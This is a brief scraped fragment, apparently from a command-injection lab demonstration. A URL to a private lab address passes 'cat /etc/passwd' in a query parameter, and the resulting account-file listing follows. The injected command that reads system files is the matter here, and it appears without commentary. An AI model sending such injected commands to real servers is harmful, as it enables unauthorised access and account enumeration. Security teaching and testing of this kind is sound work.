 http://192.168.159.130:8080/?a=cat%20/etc/passwd
收藏
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false hello world